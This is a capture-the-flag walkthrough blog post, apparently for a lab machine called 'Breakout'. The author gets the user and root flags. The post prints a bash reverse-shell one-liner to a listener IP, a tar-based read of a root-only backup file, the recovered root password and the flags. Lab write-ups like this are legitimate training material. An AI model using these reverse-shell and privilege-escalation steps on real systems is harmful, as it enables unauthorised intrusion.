
Okay perfect, let's do a ls command to list what is in the directory.
ls

Perfect. We have a user.txt flag that may be our user flag, lets cat that to see its content.
cat user.txt

Excellent!! We got the first flag!!
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
Root Flag
Now that we have the user flag, the next step is to get into root. However, we can't keep executing commands from this GUI interface, I will want to create a remote shell.
Let's create a bash script that we can execute in this GUI shell to a listener terminal to get a remote shell.
bash -c 'bash -i >& /dev/tcp/192.168.2.4/4444 0>&1'

We want to write that command above in the execute command shell. However, we want a listener terminal ready for when we press execute command

Now we have the listener setup and the bash command in the GUI, we can now execute the command.

Cool, we have a remote shell, logged in as cyber.
Now we are have a remote shell we can run a python command to make the terminal more interactive.
python3 –c "import pty;pty.spawn('/bin/bash')"

Next we can do:
export TERM=xterm

Okay now the terminal is all set up I would like to do a sudo –l to see what the cyber user can access.
sudo –l

Okay, it seems that sudo is not installed, as it can't be found. Now what I would like to do next is to a ls –l command to see what files are in the current directly but also see read and write privileges.
ls -l

We can see a user.txt file and a tar file that is owned by root. Now the tar file looks interesting, however we can't do anything with it at the moment as it's only accessible for root.
Now if we think back, when doing a nmap scan on the UDP ports we noticed that there was a network backup system on port 10000, so there may be a backup folder with some information.
Let's do a ls –al /var to see if there is a backup's directory.
ls –al /var

Perfect, there is. Let's see what's in that directory

ls –al /var/backups

Interesting. We have a .old_pass.bak file. A .bak file is a backup file and well..."Old_pass" or "Old Password" is just too tempting to resist.
./tar -cf backup.tar /var/backups/.old_pass.bak
I want to run this command, which is going to create a tar executable in the current directory, then it's going to create a new archive, then name the archive backup.tar and the old.pass.bak file will be added to it.

Now we have created a backup.tar file in the current directory, We can do a ls –l to see what privileges the files has.
ls –l

Perfect, cyber has access to backup.tar, which means we can extract the file. We can use Tar to extract the file.
If you need to find more information about Tar you can find it here
./tar xf backup.tar


Now we have extracted the file, we have a new directory called var.
We can cd into the new directory
cd var

ls
ls –al
Ahh, of course it's hidden… Now we can see the .old_pass.bak file.
cat .old_pass.bak

Perfect, we have the password for root.
Ts&4&YurgtRX(=~h
We can use the command:
su root
And use the password to log into root.


Bingo!! We are logged into root. We can do a whoami to confirm this.
whoami

Nice, Whoami confirms it, we are logged in as root. Now let's get that flag!
cd /root
ls
cat rOOt.txt

And there you have it, the root flag.
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Conclusion
Breakout was a really fun box to work through, it had a nice balance of basic enumeration, web app poking, and privilege escalation.
It reminded me how important it is to check things like source code comments, explore all open ports, and not overlook backup files.... Even old ones.
I will definitely keep doing CTFs as it helps my problem-solving, expands on existing knowledge, but also gets me looking up and researching new topics to dive into.
If you're just getting into CTFs or want something to brush up on your skills, then I would definitely recommend giving it a go. Hopefully this walkthrough gave you a few tips or ideas for your own approach.
Thanks and Happy Networking!